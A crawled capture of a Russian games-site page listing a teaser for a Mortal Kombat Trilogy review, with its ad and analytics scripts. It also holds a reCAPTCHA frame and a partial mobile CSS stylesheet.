

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vrgames.by/gameblogs/mortal-kombat-trilogy
body_size: 8013
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <script src="https://cdn.adfinity.pro/code/vrgames.by/adfinity.js" charset="utf-8" async></script>
    
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    
<!-- Это новый код Adlook -->  
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 887,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
    withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

<!-- Новый код Adlook тут заканчивается -->  
    
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Mortal Kombat Trilogy" href="https://vrgames.by/taxonomy/term/5255/feed" />
<link rel="shortcut icon" href="https://vrgames.by/sites/default/files/flavicon_0.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://vrgames.by/gameblogs/mortal-kombat-trilogy" />
<link rel="shortlink" href="https://vrgames.by/taxonomy/term/5255" />
<meta property="og:site_name" content="VRgames - Компьютерные игры, кино, комиксы" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://vrgames.by/gameblogs/mortal-kombat-trilogy" />
<meta property="og:title" content="Mortal Kombat Trilogy" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <title>Mortal Kombat Trilogy | VRgames - Компьютерные игры, кино, комиксы</title>  
  <link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_sX6KuwiIjBBjGiUnMCFe0c4q3H6g08gVN7cyE0G87EE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/styleswitcher/css/feverultra?t8snhn" media="all" id="styleswitcher-css" />
  <link rel="stylesheet" href="/themes/feverultra/css/layout_tablet.css" type="text/css" media="only screen and (max-width: 920px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_mobile.css" type="text/css" media="only screen and (max-width: 540px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_showcase.css" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Anton|Oswald"/>

  <!--[if IE 7]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie7.css" media="all" />
  <![endif]-->

  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie8.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="https://vrgames.by/sites/all/libraries/respondjs/respond.min.js?t8snhn"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_lQc7y7W97e8p5iZ3qGTZ5XShr25AnMMYi-ve2mn5T4I.js"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_EHgBnHS8RVUY0c6vR1HoIeWMk77G8m-YVk5QNdc4Xok.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
snowStorm.flakesMaxActive = 32;
snowStorm.animationInterval = 50;
snowStorm.flakeBottom = null;
snowStorm.followMouse = 'true';
snowStorm.targetElement = null;
snowStorm.snowColor = '#fff';
snowStorm.snowCharacter = '•';
snowStorm.snowStick = 'false';
snowStorm.useMeltEffect = 'true';
snowStorm.usePositionFixed = 'false';
snowStorm.useTwinkleEffect = 'false';
snowStorm.vMaxX = 8;
snowStorm.vMaxY = 5;

//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_mXXIC3w3kdFbDN0ImQEGY02CtaxsNBsW4hEMAc32sgY.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-66108482-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_vQTVaB4XHc4rJxBAbLIYkboIjTDgp4pv9cNd6Ni8pUs.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"feverultra","theme_token":"x46flyY42Q795KDXmEHWcFhKhLBlQnM8F16T1UgEKS8","js":{"sites\/all\/libraries\/respondjs\/respond.min.js":1,"modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_HJqJMZZsUWNEPSgw6mQX-SD1R69IA0Zfa8RQG1c8Ii0.js":1,"modules\/christmas_snow\/snowstorm.js":1,"0":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"modules\/colorbox\/js\/colorbox.js":1,"modules\/colorbox\/styles\/default\/colorbox_style.js":1,"modules\/quote\/quote.js":1,"modules\/jsquote\/js\/jsquote.js":1,"modules\/google_analytics\/googleanalytics.js":1,"1":1,"themes\/feverultra\/js\/jquery.carouFredSel-6.1.0-packed.js":1,"themes\/feverultra\/js\/superfish.js":1,"themes\/feverultra\/js\/feverultra.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"modules\/views\/css\/views.css":1,"modules\/colorbox\/styles\/default\/colorbox_style.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/quote\/quote.css":1,"modules\/yandex_metrics\/css\/yandex_metrics.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/feverultra\/css\/feverultra.css":1,"themes\/feverultra\/css\/typography.css":1,"themes\/feverultra\/css\/black_red.css":1,"https:\/\/vrgames.by\/styleswitcher\/css\/feverultra":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"quote_nest":"2","googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/gameblogs\/mortal-kombat-trilogy":true}});
//--><!]]>
</script>
  

  <script data-ad-client="ca-pub-9588212143975628" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5255 showcase-noupper" >
    
    
    
  <div id="skip-link">
    <a href="#main-menu" class="element-invisible element-focusable">Jump to Navigation</a>
  </div>
    
   <div id="page">

  	<div id="secondary"><div id="secondary-inner" class="clearfix">
  	   
  	             <div id="logo-title">
                          <div id="site-logo"><a href="/" title="Главная" rel="home"><img src="https://vrgames.by/sites/default/files/logo_small.png" alt="Главная"/></a></div>
            		    		              </div> <!-- /#logo-title -->
         
  	    
	  <div id="login">
  		<a class="register" title="Register" href="/user/register"></a>
	    <a class="user" title="Login" href="/user"></a>
	  </div>
	      </div></div> <!-- /#secondary -->
	<div id="header">
	   

	  <div id="header-inner" class="clearfix">
        
		          <div id="header-right">
              <div class="region region-header-right">
    
<div id="block-block-57" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type='text/javascript' src='https://myroledance.com/services/?id=141691'></script>

<script type='text/javascript' data-cfasync='false'>
	let e930356a7a_cnt = 0;
	let e930356a7a_interval = setInterval(function(){
		if (typeof e930356a7a_country !== 'undefined') {
			clearInterval(e930356a7a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e930356a7a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e930356a7a_domain + '/' + e930356a7a_path + '/' + e930356a7a_file + '.js?23611&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e930356a7a_cnt += 1;
			if (e930356a7a_cnt >= 60) {
				clearInterval(e930356a7a_interval);
			}
		}
	}, 500);
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-71" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-8 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-74" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-2 -->
<div id="yandex_rtb_R-A-1956726-2"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-2",
		"renderTo": "yandex_rtb_R-A-1956726-2"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
          </div> <!-- /#header-right -->
              </div>
	</div> <!-- /#header-inner, /#header -->
    <div id="primary"><div id="primary-inner" class="clearfix">
      	    <a id="menu-alter" href="#"></a>
          <div class="region region-primary-menu">
    
  <ul class="menu"><li class="first expanded"><a href="/articles" title="Статьи на игровую тематику">Статьи</a><ul class="menu"><li class="first leaf"><a href="/reviews" title="">Обзоры игр</a></li>
<li class="leaf"><a href="/previews" title="">Анонсы игр</a></li>
<li class="leaf"><a href="/cinema" title="">Обзоры фильмов</a></li>
<li class="last leaf"><a href="/rch" title="">Обзоры книг</a></li>
</ul></li>
<li class="expanded"><a href="/spetz-vr" title="">Эксклюзив</a><ul class="menu"><li class="first leaf"><a href="/spetz" title="">Спецматериалы</a></li>
<li class="leaf"><a href="/publcategory/analitika" title="">Аналитика</a></li>
<li class="leaf"><a href="/itogy" title="Итоги мероприятий и итоги года">Итоги</a></li>
<li class="leaf"><a href="/postmortem" title="">Постмортемы</a></li>
<li class="last expanded"><a href="/lib" title="Серьезные и смешные сочинения по мотивам игровых вселенных">Чтиво</a><ul class="menu"><li class="first leaf"><a href="/lib-genre/steb" title="">Стёб</a></li>
<li class="leaf"><a href="/lib-genre/lore" title="">Lore</a></li>
<li class="leaf"><a href="/lib-genre/fanatskoe-chtivo" title="">Фанатское чтиво</a></li>
<li class="last leaf"><a href="/lib-genre/tsivily-v-nas-ne-veryat" title="">Люди в нас не верят</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/retro-vr" title="">ВР-ретро</a><ul class="menu"><li class="first leaf"><a href="/to10" title="">В десятку!</a></li>
<li class="leaf"><a href="/publcategory/retrospektiva" title="История знаменитых серий">Ретроспективы</a></li>
<li class="last leaf"><a href="/pp" title="Ностальгия по старым играм">Пыльные полки</a></li>
</ul></li>
<li class="expanded"><a href="/gamepedia" title="Подробности для тех, кто хочет знать о мире игр больше">Игроведение</a><ul class="menu"><li class="first leaf"><a href="/publcategory/prohozhdenie" title="">Прохождения</a></li>
<li class="leaf"><a href="/publcategory/podrobnosti" title="">Подробности</a></li>
<li class="leaf"><a href="/bestiary" title="Досье на фантастических существ и монстров">Бестиарий</a></li>
<li class="last leaf"><a href="/worlds" title="Путеводитель по фантастическим вселенным">Другие миры</a></li>
</ul></li>
<li class="expanded"><a href="/index/0-6" title="Правила сайта и контакты">О сайте</a><ul class="menu"><li class="first leaf"><a href="/content/kak-ne-ogresti-ot-moderatorov" title="Правила общения на форуме и в комментариях">Правила</a></li>
<li class="leaf"><a href="/book/o-podpiske-na-gazetu-virtualnye-radosti">О подписке на журнал</a></li>
<li class="leaf"><a href="/gamebase" title="В базе вы можете найти конкретную игру, серию или вселенную.">База игр</a></li>
<li class="leaf"><a href="/ads_list" title="">Блог партнеров</a></li>
<li class="last leaf"><a href="/comments/recent" title="">Новые комментарии</a></li>
</ul></li>
<li class="leaf"><a href="/content/reklama-na-vrgamesby">Реклама на сайте</a></li>
<li class="last leaf"><a href="/content/kontakty" title="Связаться с руководством сайта">Контакты</a></li>
</ul>  </div>
       <!-- /#primary --> 
	</div></div>

    <div id="quick-link"><div id="quick-link-inner" class="clearfix">
       <!-- /#quick-link --> 
	</div></div>
    
	<div id="main-wrapper">
	  <div id="main-wrapper-inner">
		<div id="search-breadcrumb">
	                  <div id="search">
                <div class="region region-search-box">
    
<div id="block-search-form" class="block block-search region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <form action="/gameblogs/mortal-kombat-trilogy" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></span></div><input type="hidden" name="form_build_id" value="form-cHucbz1g0eJ1hEn6GEC_xlL3pskKZzqwPLw95IcnucE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#search -->
          	      <div id="breadcrumb">Вы находитесь: <h2 class="element-invisible">Вы находитесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>		</div>

	              <div id="showcase">
		    			<div id="showcase-lower" class="showcase-lower-1 clearfix">
			  <div id="showcase-lower-left">
			      <div class="region region-showcase-lower-left">
    
<div id="block-block-55" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-9 -->
<div id="yandex_rtb_R-A-1956726-9"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-9",
		"renderTo": "yandex_rtb_R-A-1956726-9"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
			  </div>
			  <div id="showcase-lower-right">
			    			  </div>
			</div>
		  </div>
        		
		
		<div id="main" class="clearfix">
		  <div id="content-wrapper">
	            
		    <div id="content" class="clearfix">
			    		                      <div id="content-header">
                  <h1 class="title">Mortal Kombat Trilogy</h1> 
                                                        <div class="tabs"></div>
                                    			                      </div> <!-- /#content-header -->
               
                <div class="region region-content">
    
  <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="7506"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <div class="term-listing-heading"><div id="taxonomy-term-5255" class="taxonomy-term vocabulary-vocabulary-6">

  
  <div class="content">
      </div>

</div>
</div>
<div class="node node-showcase-with-image node-teaser">
  <div class="node-inner clearfix">
  	              <h2 class="title"><a href="/publ/obzor-mortal-kombat-trilogy" title="Обзор Mortal Kombat Trilogy">Обзор Mortal Kombat Trilogy</a></h2>
      	
	<div class="meta clearfix">
	  	      <!--  	<span>Posted by <a href="/users/alexs" title="Информация о пользователе." class="username">AlexS</a></span> -->
		<span> on марта 11, 2017 - 22:11</span>
	      </div>

    <div class="content clearfix">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://vrgames.by/sites/default/files/styles/sized_to_content/public/oblozhka_mortal_kombat_trilogy.jpg?itok=Lb4370GN" width="600" height="273" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="MsoNormal" style="text-align: justify;"><strong><span lang="EN-US" xml:lang="EN-US">Mortal</span> </strong><strong><span lang="EN-US" xml:lang="EN-US">Kombat</span> </strong><strong><span lang="EN-US" xml:lang="EN-US">Trilogy</span></strong> является первым в истории серии <strong><span lang="EN-US" xml:lang="EN-US">Mortal</span> </strong><strong><span lang="EN-US" xml:lang="EN-US">Kombat</span></strong> бессюжетным сборником, объединившим абсолютно всех предыдущих персонажей сериала. Все основные костюмы, все герои вплоть до боссов, все арены и добивания – чего еще стоит требовать поклоннику серии? Увы, игра в итоге вышла довольно противоречивая. <span class="read-more"><a href="/publ/obzor-mortal-kombat-trilogy" title="Обзор Mortal Kombat Trilogy" rel="nofollow">Читать далее</a></span></p>
</div></div></div>    </div>

          </div>
</div> <!-- /node-inner, /node -->
  <p><a href="https://t.me/vrgames_by"><img style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/u1/banners/banner_telegram.jpg" width="100%" /></a></p>
  </div>
			  		    </div>

	        		  </div>

                      <div id="sidebar-first">
                <div class="region region-sidebar-first">
    
<div id="block-block-53" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-4 -->
<div id="yandex_rtb_R-A-1956726-4"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-4",
		"renderTo": "yandex_rtb_R-A-1956726-4"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-49" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex Native Ads C-A-1956726-1 -->
<div id="id-C-A-1956726-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-1956726-1',
    blockId: 'C-A-1956726-1'
  })
})</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#sidebar-first -->
                  </div>	  
      </div>
    </div> <!-- /#main-inner, /#main -->

    <div id="footer">	  
	  <div id="footer-upper" class="footer-upper-0">
	    <div id="footer-upper-inner" class="clearfix">
	                                    		</div>
	  </div>
	  
      <div id="footer-lower" class="footer-lower-0 clearfix">
                                      </div>
	</div> <!-- /#footer -->

    <div id="closure"><div id="closure-inner" class="clearfix">  <div class="region region-footer">
    
<div id="block-block-31" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1315110" type="text/javascript"></script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-33" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--//--><![CDATA[// ><!--
// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66108482-1', 'auto');
  ga('send', 'pageview');
// ]]]]><![CDATA[>
//--><!]]>
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-28" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
</div></div>
  </div> <!-- /#page -->
  

 
    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25662575&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/25662575/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="25662575" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25662575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25662575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h_2REgXP20-1zB_oEWVGrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768395228044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vrgames.by/themes/feverultra/css/layout_mobile.css
body_size: 625
content:
/*
+-----------------------------------------------------------+
|   Feverultra for Drupal 7.x - Version 1.0                 |
|   Copyright (C) 2013 Antsin.com All Rights Reserved.      |
|   @license - Copyrighted Commercial Software              |
|-----------------------------------------------------------|
|   Theme Name: Feverultra                                  |
|   Description: Feverultra by Antsin                       |
|   Author: Antsin.com                                      |
|   Date: 9th Feb 2013                                      |
|   Website: http://www.antsin.com/                         |
|-----------------------------------------------------------+
|   This file may not be redistributed in whole or          |
|   significant part.                                       |
+-----------------------------------------------------------+
*/

/*  Layout
------------------------------------------------------------*/
/*  Body 
------------------------------*/
#secondary-inner, #header-inner, #primary-inner, #breadcrumb-inner, #closure-inner {
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
}

#main-wrapper-inner, #footer-inner {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

/*  Showcase 
------------------------------*/
div.showcase-container div.slider {
  width: 100%;
}

div.showcase-container div.slide img {
  height: auto;
}

div.showcase-container div.slide-text {
  position: static;
  font-size: 120%;
  line-height: 23px;
  width: 100%;
}

div.showcase-container div.slide-text-inner {
  padding: 10px 0;
}

div.showcase-container div.slide-text a {
  display: block;
  padding: 0;
 background-color: rgba(255,255,255,0.8);
  box-shadow: none;
}

/*  Content 
------------------------------*/
.sidebar-first #content-wrapper {
  display: inline;
  float: left;
  width: 100%;
}

/*  content top & bottom 
---------------*/
.content-top div.column, 
.content-top-2 div.column,
.content-bottom div.column,
.content-bottom-2 div.column {
  width: 100% !important;
}

/*  Sidebar Right 
------------------------------*/
#sidebar-first {
  display: inline;
  float: left;
  width: 100%;
}

/*  Main Top & Footer Upper & Lower 
------------------------------*/
.main-top-1 div.column,
.footer-upper-1 div.column, 
.footer-lower-1 div.column,
.main-top-2 div.column,
.footer-upper-2 div.column,
.footer-lower-2 div.column,
.main-top-3 div.column,
.footer-upper-3 div.column,
.footer-lower-3 div.column,
.main-top-4 div.column,
.footer-upper-4 div.column,
.footer-lower-4 div.column {
  padding-right: 0 !important;
  width: 100% !important;
}

/*  Main
------------------------------*/
/*  comments 
---------------*/
/*  comment 
-----*/
#comments .comment .divider,
#comments .comment .time {
  display: none;
}

/*  breadcrumb
---------------*/
#breadcrumb {
  display: none;
}

/*  search
---------------*/
#search {
  float: none;
  width: 100%;
}

#search .form-text {
  width: 90%;
  padding: 4px 5%;
}

/*  Quick Tab 
------------------------------*/
/*  tab default
---------------*/
ul.quicktabs-tabs {
  position: static;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

/*  tab right
---------------*/
#sidebar-first ul.quicktabs-tabs {
  position: absolute;
  padding-bottom: 0;
  margin-bottom: 0;
}

/*  Menu
------------------------------------------------------------*/
/*  Secondary Menu
------------------------------*/
#secondary ul {
  display: none;
}

/*  Primary Menu
------------------------------*/
/*  basic
---------------*/
#primary ul, #primary ul li, #primary ul li a {
  position: static;
  float: none;
  padding: 0;
  margin: 0;
  border: none !important;
  background-image: none !important;
}

/*  first level
